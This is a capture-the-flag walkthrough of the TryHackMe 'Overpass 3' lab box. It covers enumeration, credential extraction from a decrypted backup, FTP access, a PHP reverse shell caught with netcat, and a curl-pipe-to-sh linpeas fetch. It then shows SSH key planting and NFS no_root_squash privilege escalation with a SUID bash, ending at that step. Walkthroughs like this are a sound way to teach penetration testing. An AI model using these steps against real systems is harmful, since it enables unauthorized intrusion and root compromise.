TryHackMe - Overpass 3
Instructions
After Overpass’s rocky start in infosec, and the commercial failure of their password manager and subsequent hack, they’ve decided to try a new business venture.
Overpass has become a web hosting company!
Unfortunately, they haven’t learned from their past mistakes. Rumour has it, their main web server is extremely vulnerable.
Warning: This box can take around 5 minutes to boot if you’re not a subscriber. As a subscriber, it will be ready much faster.
I will review writeups for this room starting from 1 week after release. Before then, please do not publish writeups. Keeping them unlisted is fine but please do not share them.
You’re welcome to stream this room once writeups are approved.
Enumeration
Nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate 5000 -Pn 10.10.173.177
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-25 09:10 EDT
Nmap scan report for 10.10.173.177
Host is up (0.20s latency).
Not shown: 65500 filtered tcp ports (no-response), 32 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 30.65 seconds
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -sV -A -Pn -p 21,22,80 10.10.173.177
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-25 09:11 EDT
Nmap scan report for 10.10.173.177
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 de5b0eb540aa434d2a83311420779ca1 (RSA)
| 256 f4b5a660f4d1bfe2852e2e7e5f4cce38 (ECDSA)
|_ 256 29e66109ed8a882b5574f2b733aedfc8 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos))
|_http-title: Overpass Hosting
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.37 (centos)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.4 (94%), Linux 3.10 - 3.13 (92%), Crestron XPanel control system (90%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.16 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%), Linux 2.6.32 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Unix
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 207.29 ms 10.9.0.1
2 207.34 ms 10.10.173.177
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.53 seconds
FTP
ftp service does not allow to anonymous login → Login failed:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ ftp 10.10.173.177
Connected to 10.10.173.177.
220 (vsFTPd 3.0.3)
Name (10.10.173.177:kali): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
221 Goodbye.
Dir Scan
┌──(kali㉿kali)-[~]
└─$ gobuster dir -w ~/Wordlists/directory-list-2.3-medium.txt --no-error -t 60 -u http://10.10.173.177/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.173.177/
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /home/kali/Wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/backups (Status: 301) [Size: 237] [--> http://10.10.173.177/backups/]
Progress: 220546 / 220547 (100.00%)
===============================================================
Finished
===============================================================
HTTP (port 80)
<!DOCTYPE html>
<head>
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<title>Overpass Hosting</title>
</head>
<body>
<nav>
<img class="logo" src="overpass.svg" alt="Overpass logo" />
<h2 class="navTitle">Overpass Hosting</h2>
</nav>
<div id="imageContainer">
<img src="hallway.jpg" />
</div>
<main>
<h2>What can Overpass do for you?</h2>
<p>
Overpass offer a range of web and email hosting solutions, ideal for both
individuals and small businesses.
</p>
<p>
We promise a 5 nines uptime,
<!-- 0.99999% is 5 nines, right? -->and negotiable service level
agreements down to of a matter of days to keep your business running
smoothly even when technology gets in the way.
</p>
<h3>Meet the Team</h3>
<p>
Our loyal employees span across multiple timezones and countries, so that
you can always get the support you need to keep your website online.
</p>
<ul>
<li>
Paradox - Our lead web designer, Paradox can help you create your dream
website from the ground up
</li>
<li>
Elf - Overpass' newest intern, Elf. Elf helps maintain the webservers
day to day to keep your site running smoothly and quickly.
</li>
<li>
MuirlandOracle - HTTPS and networking specialist. Muir's many years of
experience and enthusiasm for networking keeps Overpass running, and
your sites, online all of the time.
</li>
<li>
NinjaJc01 - James started Overpass, and keeps the business side running.
If you have pricing questions or want to discuss how Overpass can help
your business, reach out to him!
</li>
</ul>
</main>
</body>
Vulnerabilities Assessment
Check the dir /backups/ using curl:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /backups</title>
</head>
<body>
<h1>Index of /backups</h1>
<table>
<tr>
<th valign="top"><img src="/icons/blank.gif" alt="[ICO]" /></th>
<th><a href="?C=N;O=D">Name</a></th>
<th><a href="?C=M;O=A">Last modified</a></th>
<th><a href="?C=S;O=A">Size</a></th>
<th><a href="?C=D;O=A">Description</a></th>
</tr>
<tr>
<th colspan="5"><hr /></th>
</tr>
<tr>
<td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]" /></td>
<td><a href="/">Parent Directory</a></td>
<td> </td>
<td align="right">-</td>
<td> </td>
</tr>
<tr>
<td valign="top"><img src="/icons/compressed.gif" alt="[ ]" /></td>
<td><a href="backup.zip">backup.zip</a></td>
<td align="right">2020-11-08 21:24</td>
<td align="right">13K</td>
<td> </td>
</tr>
<tr>
<th colspan="5"><hr /></th>
</tr>
</table>
</body>
</html>
Or view from the website:

Download the backup.zip for further analyzing:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ wget http://10.10.173.177/backups/backup.zip
--2023-08-25 09:18:35-- http://10.10.173.177/backups/backup.zip
Connecting to 10.10.173.177:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13353 (13K) [application/zip]
Saving to: ‘backup.zip’
backup.zip 100%[==============================================>] 13.04K 68.2KB/s in 0.2s
2023-08-25 09:18:36 (68.2 KB/s) - ‘backup.zip’ saved [13353/13353]
Analyze backup.zip
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ file backup.zip
backup.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ unzip backup.zip
Archive: backup.zip
extracting: CustomerDetails.xlsx.gpg
inflating: priv.key
We receive 2 files after unzipping:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ file CustomerDetails.xlsx.gpg
CustomerDetails.xlsx.gpg: PGP RSA encrypted session key - keyid: 9E86A1C6 3FB96335 RSA (Encrypt or Sign) 2048b .
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ file priv.key
priv.key: PGP private key block
First time try to decrypt the gpg file:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ gpg CustomerDetails.xlsx.gpg
gpg: WARNING: no command supplied. Trying to guess what you mean ...
gpg: encrypted with RSA key, ID 9E86A1C63FB96335
gpg: decryption failed: No secret key
The decryption failed because we did not specify the compatible secret key. Therefore, we need to import the priv.key that we have extracted:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ gpg --import priv.key
gpg: /home/kali/.gnupg/trustdb.gpg: trustdb created
gpg: key C9AE71AB3180BC08: public key "Paradox <paradox@overpass.thm>" imported
gpg: key C9AE71AB3180BC08: secret key imported
gpg: Total number processed: 1
gpg: imported: 1
gpg: secret keys read: 1
gpg: secret keys imported: 1
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ gpg CustomerDetails.xlsx.gpg
gpg: WARNING: no command supplied. Trying to guess what you mean ...
gpg: Note: secret key 9E86A1C63FB96335 expired at Tue 08 Nov 2022 04:14:31 PM EST
gpg: encrypted with 2048-bit RSA key, ID 9E86A1C63FB96335, created 2020-11-08
"Paradox <paradox@overpass.thm>"
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ ls
backup.zip CustomerDetails.xlsx CustomerDetails.xlsx.gpg priv.key
After decrypting the gpg file, we get a .xlsx file which is a Microsoft Excel file:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ file CustomerDetails.xlsx
CustomerDetails.xlsx: Microsoft Excel 2007+
Try to open the file with command: open <FILE_NAME> and get this error:

What’s happened? The reason is this file was zipped and this can be recognized when using exiftool:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ exiftool CustomerDetails.xlsx
ExifTool Version Number : 12.57
File Name : CustomerDetails.xlsx
Directory : .
File Size : 10 kB
File Modification Date/Time : 2023:08:25 09:27:25-04:00
File Access Date/Time : 2023:08:25 09:29:54-04:00
File Inode Change Date/Time : 2023:08:25 09:27:25-04:00
File Permissions : -rw-r--r--
File Type : XLSX
File Type Extension : xlsx
MIME Type : application/vnd.openxmlformats-officedocument.spreadsheetml.sheet
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0xcf823741
Zip Compressed Size : 366
Zip Uncompressed Size : 1284
Zip File Name : [Content_Types].xml
Creator :
Last Modified By : James
Create Date : 2020:11:08 19:49:55Z
Modify Date : 2020:11:08 20:18:11Z
Application : Microsoft Excel
Doc Security : None
Scale Crop : No
Heading Pairs : Worksheets, 1
Titles Of Parts : Sheet1
Company :
Links Up To Date : No
Shared Doc : No
Hyperlinks Changed : No
App Version : 16.0300
To solve this, simply use unzip:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ unzip CustomerDetails.xlsx
Archive: CustomerDetails.xlsx
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/sharedStrings.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/printerSettings/printerSettings1.bin
inflating: docProps/core.xml
inflating: docProps/app.xml
Using grep to find the creds in these files and we found this one:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ grep -R "Pass"
xl/sharedStrings.xml:<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="17" uniqueCount="17"><si><t>Customer Name</t></si><si><t>Username</t></si><si><t>Password</t></si><si><t>Credit card number</t></si><si><t>CVC</t></si><si><t>4111 1111 4555 1142</t></si><si><t>5555 3412 4444 1115</t></si><si><t>5103 2219 1119 9245</t></si><si><t>Par. A. Doxx</t></si><si><t>paradox</t></si><si><t>ShibesAreGreat123</t></si><si><t>0day Montgomery</t></si><si><t>0day</t></si><si><t>OllieIsTheBestDog</t></si><si><t>Muir Land</t></si><si><t>muirlandoracle</t></si><si><t>A11D0gsAreAw3s0me</t></si></sst>
There is a table indicates 4 columns: Customer Name, Username, Password, Credit card number, CVC. Save the user’s creds with username:password:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ cat creds.txt
paradox:ShibesAreGreat123
0day:OllieIsTheBestDog
muirlandoracle:A11D0gsAreAw3s0me
Then, use hydra to brute-force the ftp connection within the creds list we have created:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ hydra -C creds.txt ftp://10.10.173.177
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-25 09:50:28
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries, ~1 try per task
[DATA] attacking ftp://10.10.173.177:21/
[21][ftp] host: 10.10.173.177 login: paradox password: <REDACTED>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-25 09:50:32
FTP
Now we have the ftp’s password of user paradox, let’s access the paradox’s directory through ftp:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/ftp_files]
└─$ ftp 10.10.173.177
Connected to 10.10.173.177.
220 (vsFTPd 3.0.3)
Name (10.10.173.177:kali): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -l
229 Entering Extended Passive Mode (|||56803|)
150 Here comes the directory listing.
drwxr-xr-x 2 48 48 24 Nov 08 2020 backups
-rw-r--r-- 1 0 0 65591 Nov 17 2020 hallway.jpg
-rw-r--r-- 1 0 0 1770 Nov 17 2020 index.html
-rw-r--r-- 1 0 0 576 Nov 17 2020 main.css
-rw-r--r-- 1 0 0 2511 Nov 17 2020 overpass.svg
226 Directory send OK.
Transfer all the files to local machine using mget * to analyze them:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/ftp_files]
└─$ ls -l
total 80
-rw-r--r-- 1 kali kali 65591 Nov 17 2020 hallway.jpg
-rw-r--r-- 1 kali kali 1770 Nov 17 2020 index.html
-rw-r--r-- 1 kali kali 576 Nov 17 2020 main.css
-rw-r--r-- 1 kali kali 2511 Nov 17 2020 overpass.svg
Analyzing these files but found no helpful information. So, we create a reverse shell on the local machine and upload it through the ftp service:
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||41817|)
150 Ok to send data.
100% |***********************************************************************| 5492 70.77 MiB/s 00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:00 (14.25 KiB/s)
ftp> ls -l
229 Entering Extended Passive Mode (|||10528|)
150 Here comes the directory listing.
drwxr-xr-x 2 48 48 24 Nov 08 2020 backups
-rw-r--r-- 1 0 0 65591 Nov 17 2020 hallway.jpg
-rw-r--r-- 1 0 0 1770 Nov 17 2020 index.html
-rw-r--r-- 1 0 0 576 Nov 17 2020 main.css
-rw-r--r-- 1 0 0 2511 Nov 17 2020 overpass.svg
-rw-r--r-- 1 1001 1001 5492 Aug 25 14:08 shell.php
226 Directory send OK.
Set the shell to executable:
ftp> chmod 777 shell.php
200 SITE CHMOD command ok.
ftp> ls -l
229 Entering Extended Passive Mode (|||6526|)
150 Here comes the directory listing.
drwxr-xr-x 2 48 48 24 Nov 08 2020 backups
-rw-r--r-- 1 0 0 65591 Nov 17 2020 hallway.jpg
-rw-r--r-- 1 0 0 1770 Nov 17 2020 index.html
-rw-r--r-- 1 0 0 576 Nov 17 2020 main.css
-rw-r--r-- 1 0 0 2511 Nov 17 2020 overpass.svg
-rwxrwxrwx 1 1001 1001 5492 Aug 25 14:08 shell.php
226 Directory send OK.
Gain Access
Now we can open the web-browser and navigate the the shell or simply use the curl command to execute the shell:
curl http://10.10.173.177/shell.php
Don’t forget to establish the listener port on local machine:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/ftp_files]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.63.75] from (UNKNOWN) [10.10.173.177] 58408
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:10:59 up 1:04, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (865): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
Navigate to the directory belongs to the current user (apache) and get the flag:
sh-4.4$ cd
cd
sh-4.4$ pwd
/usr/share/httpd
pwd
sh-4.4$ ls -la
ls -la
total 24
drwxr-xr-x. 5 root root 63 Nov 17 2020 .
drwxr-xr-x. 81 root root 4096 Nov 8 2020 ..
drwxr-xr-x. 3 root root 4096 Nov 8 2020 error
drwxr-xr-x. 3 root root 8192 Nov 8 2020 icons
drwxr-xr-x. 3 root root 140 Nov 8 2020 noindex
-rw-r--r--. 1 root root 38 Nov 17 2020 web.flag
sh-4.4$ cat web.flag
cat web.flag
thm{REDACTED}
Privilege Escalation → paradox
Using the same password of ftp login:
sh-4.4$ su paradox
su paradox
Password: [REDACTED]
id
uid=1001(paradox) gid=1001(paradox) groups=1001(paradox)
python3 -c "import pty;pty.spawn('/bin/bash')"
[paradox@localhost home]$ ls -la
ls -la
total 0
drwxr-xr-x. 4 root root 34 Nov 8 2020 .
drwxr-xr-x. 17 root root 244 Nov 18 2020 ..
drwx------. 3 james james 112 Nov 17 2020 james
drwx------. 4 paradox paradox 203 Nov 18 2020 paradox
Access the paradox’s directory > .ssh/
[paradox@localhost home]$ cd paradox
cd paradox
[paradox@localhost ~]$ ls -la
ls -la
total 56
drwx------. 4 paradox paradox 203 Nov 18 2020 .
drwxr-xr-x. 4 root root 34 Nov 8 2020 ..
-rw-rw-r--. 1 paradox paradox 13353 Nov 8 2020 backup.zip
lrwxrwxrwx. 1 paradox paradox 9 Nov 8 2020 .bash_history -> /dev/null
-rw-r--r--. 1 paradox paradox 18 Nov 8 2019 .bash_logout
-rw-r--r--. 1 paradox paradox 141 Nov 8 2019 .bash_profile
-rw-r--r--. 1 paradox paradox 312 Nov 8 2019 .bashrc
-rw-rw-r--. 1 paradox paradox 10019 Nov 8 2020 CustomerDetails.xlsx
-rw-rw-r--. 1 paradox paradox 10366 Nov 8 2020 CustomerDetails.xlsx.gpg
drwx------. 4 paradox paradox 132 Nov 8 2020 .gnupg
-rw-------. 1 paradox paradox 3522 Nov 8 2020 priv.key
drwx------ 2 paradox paradox 47 Nov 18 2020 .ssh
[paradox@localhost ~]$ cd .ssh
cd .ssh
[paradox@localhost .ssh]$ ls -la
ls -la
total 8
drwx------ 2 paradox paradox 47 Nov 18 2020 .
drwx------. 4 paradox paradox 203 Nov 18 2020 ..
-rw------- 1 paradox paradox 583 Nov 18 2020 authorized_keys
-rw-r--r-- 1 paradox paradox 583 Nov 18 2020 id_rsa.pub
SSH Connection
Since we’ve found the authorized_keys of the paradox user, we can override it using our ssh-key and use it to ssh login as paradox.
Let’s generate a new key for paradox on the local machine:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/.ssh]
└─$ ssh-keygen -f paradox
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in paradox
Your public key has been saved in paradox.pub
The key fingerprint is:
SHA256:YZAgIwKVEhr5wthxDowfAFZZpOcUninF2WvMQ+ppDnQ kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|@O=o**+. |
|Bo*+=o=+ |
|+= O *= + |
|o.+.*E B . |
| .. o.o S |
| . + |
| + |
| . |
| |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/.ssh]
└─$ ls -l
total 8
-rw------- 1 kali kali 2590 Aug 25 10:36 paradox
-rw-r--r-- 1 kali kali 563 Aug 25 10:36 paradox.pub
Copy the content of the paradox.pub → Paste it to the authorized_keys:
[paradox@localhost .ssh]$ ls -la
ls -la
total 8
drwx------ 2 paradox paradox 47 Nov 18 2020 .
drwx------. 4 paradox paradox 203 Nov 18 2020 ..
-rw------- 1 paradox paradox 583 Nov 18 2020 authorized_keys
-rw-r--r-- 1 paradox paradox 583 Nov 18 2020 id_rsa.pub
[paradox@localhost .ssh]$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+eXrNyCYb9C2ek4YixHR0IBtdWWwVW1fh86qlBcIlJbPJcDHZL+3UwSfHeSq9+XljvJpKxLFjHWmUIwoYcFfMn0ouybyhc69EAZAmHCwPIanF7/aAIa8Mivi/xnJ78h1kkX846g+IH2t55gtdnc6i7m1LVlSsrFju1jmoWWC2YzqNcfwO95+qL6Gkm5tIgieLbYeroN92VszwFvK7H9yMz38ShrOrU0IZS4ZGbyQzAa2qvpPy5nMNk9e0wSg7Zh3dJ0WcyVv4pbvpuCm9orn5AZv05RkrzNfMqJH1Gnqv2nFLtOnOb1r5avGLgBanTBh+hVrHKKlqBDR/esrqvIe15zLOMYb4hMbf9Nm6/P10vjz4Bv9yC9/kyL9O2Poijx76BxyxGKLmJvsrDsWeEOC5zuY7Hdh6C8SwSJ1q64BSEG23K/gQ5udzBGBmCOesgIrtd+Uw/eVAn4qMN99zCDcErHctQzVgbi1S1BgTr6O+iY8QF6fsJ1pGQP9UBxUR0tU= kali@kali" > authorized_keys
Then, login through ssh as paradox:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/.ssh]
└─$ ssh paradox@10.10.214.160 -i paradox
The authenticity of host '10.10.214.160 (10.10.214.160)' can't be established.
ED25519 key fingerprint is SHA256:18WMJxDadr79jI/eHKaMMLgRKWSOMUxtNLFbBJjVKrg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.214.160' (ED25519) to the list of known hosts.
Last login: Fri Aug 25 15:35:51 2023
[paradox@localhost ~]$
Privilege Escalation → james
Using linpeas.sh to scan the vulnerabilities on this system within this payload:
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
But it did not work as well:
ftp> put linpeas.sh
local: linpeas.sh remote: linpeas.sh
229 Entering Extended Passive Mode (|||39889|)
150 Ok to send data.
100% |***********************************************************************| 828 KiB 483.52 KiB/s 00:00 ETA
226 Transfer complete.
848317 bytes sent in 00:02 (288.48 KiB/s)
Therefore, we have to manually download the linpeas.sh to local machine, then use ftp to transfer it. (The target system does not have the wget service → We cannot open http.server on local machine and use wget on the target system to transfer it)
After running , the process’s result highlights this line:
╔══════════╣ Analyzing NFS Exports Files (limit 70)
Connected NFS Mounts:
nfsd /proc/fs/nfsd nfsd rw,relatime 0 0
sunrpc /var/lib/nfs/rpc_pipefs rpc_pipefs rw,relatime 0 0
-rw-r--r--. 1 root root 54 Nov 18 2020 /etc/exports
/home/james *(rw,fsid=0,sync,no_root_squash,insecure)

no_root_squash: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications. (from HackTricks)
To exploit this vulnerability (NFS misconfiguration), mount the vulnerable directory that is configured as no_root_squash (/home/james) to the local machine. Then, copy the /bin/bash binary into the mounted directory as root → Give it SUID rights and execute from the victim machine.
Let’s check the state of the NFS server on the target machine:
# If on local machine:
showmount -e <TARGET_IP>
# If on target machine:
showmount -e localhost
We get this error:
clnt_create: RPC: Unable to receive
The reason is the NFS server port (2049) is closed or filtered by the firewall (use nmap to verify it). To solve the problem, use the ssh or chisel to perform the port-forwarding technique to forward the NFS server to another running port. List all the running ports on the target system:
[paradox@localhost ~]$ rpcinfo -p
program vers proto port service
100000 4 tcp 111 portmapper
100000 3 tcp 111 portmapper
100000 2 tcp 111 portmapper
100000 4 udp 111 portmapper
100000 3 udp 111 portmapper
100000 2 udp 111 portmapper
100005 1 udp 20048 mountd
100005 1 tcp 20048 mountd
100005 2 udp 20048 mountd
100005 2 tcp 20048 mountd
100024 1 udp 59847 status
100024 1 tcp 34149 status
100005 3 udp 20048 mountd
100005 3 tcp 20048 mountd
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100227 3 tcp 2049 nfs_acl
100021 1 udp 37805 nlockmgr
100021 3 udp 37805 nlockmgr
100021 4 udp 37805 nlockmgr
100021 1 tcp 43175 nlockmgr
100021 3 tcp 43175 nlockmgr
100021 4 tcp 43175 nlockmgr
The port 2049 is actually running on the target machine. Now we have to forward that port to another one. Because we are connecting to the target through ssh → We can simply use ssh to forward the connection on port 2049 to the ssh connection:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ ssh paradox@10.10.192.24 -i .ssh/paradox -N -L 2049:localhost:2049
Verify that now we are available to list the mounted directory:
[paradox@localhost ~]$ showmount -e localhost
Export list for localhost:
/home/james *
On local machine, create a directory for the mounting process, then mount the /home/james to the that directory:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ mkdir nfs
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ sudo mount -v -t nfs localhost:/ nfs
[sudo] password for kali:
mount.nfs: timeout set for Sun Aug 27 07:57:10 2023
mount.nfs: trying text-based options 'vers=4.2,addr=::1,clientaddr=::1'
Get inside and capture the user flag:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3]
└─$ cd nfs
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ ls -la
total 20
drwx------ 3 kali kali 112 Nov 17 2020 .
drwxr-xr-x 9 kali kali 4096 Aug 27 07:54 ..
lrwxrwxrwx 1 root root 9 Nov 8 2020 .bash_history -> /dev/null
-rw-r--r-- 1 kali kali 18 Nov 8 2019 .bash_logout
-rw-r--r-- 1 kali kali 141 Nov 8 2019 .bash_profile
-rw-r--r-- 1 kali kali 312 Nov 8 2019 .bashrc
drwx------ 2 kali kali 61 Nov 7 2020 .ssh
-rw------- 1 kali kali 38 Nov 17 2020 user.flag
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ cat user.flag
thm{REDACTED}
Privilege Escalation → root
After mounting successfully the nfs directory, it’s time to escalate to the root’s privilege. We are inside the james’s directory → All of the files inside are belong to james, therefore, we can use the ssh key to establish a ssh connection as james:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ cd .ssh
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs/.ssh]
└─$ ls -la
total 12
drwx------ 2 kali kali 61 Nov 7 2020 .
drwx------ 3 kali kali 112 Nov 17 2020 ..
-rw------- 1 kali kali 581 Nov 7 2020 authorized_keys
-rw------- 1 kali kali 2610 Nov 7 2020 id_rsa
-rw-r--r-- 1 kali kali 581 Nov 7 2020 id_rsa.pub
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs/.ssh]
└─$ ssh james@10.10.192.24 -i id_rsa
Last login: Wed Nov 18 18:26:00 2020 from 192.168.170.145
[james@localhost ~]$ id
uid=1000(james) gid=1000(james) groups=1000(james)
[james@localhost ~]$ ls -la
total 16
drwx------. 3 james james 112 Nov 17 2020 .
drwxr-xr-x. 4 root root 34 Nov 8 2020 ..
lrwxrwxrwx. 1 root root 9 Nov 8 2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james 18 Nov 8 2019 .bash_logout
-rw-r--r--. 1 james james 141 Nov 8 2019 .bash_profile
-rw-r--r--. 1 james james 312 Nov 8 2019 .bashrc
drwx------. 2 james james 61 Nov 8 2020 .ssh
-rw-------. 1 james james 38 Nov 17 2020 user.flag
Get back to the local machine, copy the /bin/bash binary to the mounted directory:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ cp /bin/bash bash
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ ls -la bash
-rwxr-xr-x 1 kali kali 1219248 Aug 27 13:00 bash
Verify that on the target machine has received the binary:
[james@localhost ~]$ ls -l
total 1196
-rwxr-xr-x 1 james james 1219248 Aug 27 13:00 bash
-rw-------. 1 james james 38 Nov 17 2020 user.flag
The bash binary is belong to the owner of the current directory (james on target machine, kali on local machine). Let’s use chown to make it belongs to the root user:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ sudo chown root:root bash
[sudo] password for kali:
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ ls -la bash
-rwxr-xr-x 1 root root 1219248 Aug 27 2023 bash
[james@localhost ~]$ ls -l
total 1196
-rwxr-xr-x 1 root root 1219248 Aug 27 13:00 bash
-rw-------. 1 james james 38 Nov 17 2020 user.flag
Give it the SUID rights within the s to allow the user (james) to execute the file (bash) with the permission of the owner user (root):
┌──(kali㉿kali)-[~/TryHackMe/Overpass3/nfs]
└─$ sudo chmod +s bash
